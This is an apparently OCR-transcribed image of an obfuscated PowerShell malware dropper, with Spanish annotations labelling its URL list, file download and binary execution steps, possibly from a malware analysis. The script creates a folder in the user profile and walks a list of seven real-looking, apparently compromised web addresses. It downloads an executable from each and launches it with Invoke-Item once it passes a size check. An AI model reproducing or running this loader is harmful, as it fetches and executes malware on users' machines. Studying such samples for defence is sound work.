 1 $M6hq9p5=(('Qtxdzsh'))
3 .('new-item') $eNV:useRpROfILe\sqPgDfi\dQKGpwC\ -itemtype DIrEctorY
5 [Net.ServicePointManager]::"SEcURiTYProtOCOL" = (('tls12, tls11, tls'))
7 $Qfifov7 = (('E2937a4y')
9 $Edgv38b=(('Myunqwl')
11 $Vlxiw69=$env:userprofile+(('yApSqpgdfiyApDqkgpwcyAp')-CREplaCE ('yAp'),[cHAR]92)+$Qfifov7+('.exe')
15 $Utute3w=(('S_zyk7r')
Listado de URLs para descargar
17 $By1b2vx=&('new-object') neT.wEbcLiENt
19 $Mv5ki8y=(('http://fortcollinsathletefactory.com/wp-admin/i/*http://getming.com/forum/p/*http://gaffa-music.com
/cgi-bin/UM/*http://frankfurtelfarolillo.com/laseu/c7/*http://evilnerd.org/cgi-bin/nUi/*http://gapesmm.org/
old/M/*http://grml.net/wp/C/'))."sPLIt"([char]42)
21 $On3lyc7=(('Pah6yh1')
23 foreach($Dckyilg in $Mv5ki8y){try{$By1b2vx."dOWNLoadfIlE"($Dckyilg, $Vlxiw69)
Descarga del fichero
25 $Qfdsif0=(('M063in4')
27 If ((&('Get-Item') $Vlxiw69)."lENgth" -ge 32254) {&('Invoke-Item')($Vlxiw69)
Ejecución del binario
29 $N5d6_0z=(('Y8ev2ut'))
31 break
33 $Obf305o=(('J51idoi')}}catch{}}$Pyfnxkx=(('K6ki552')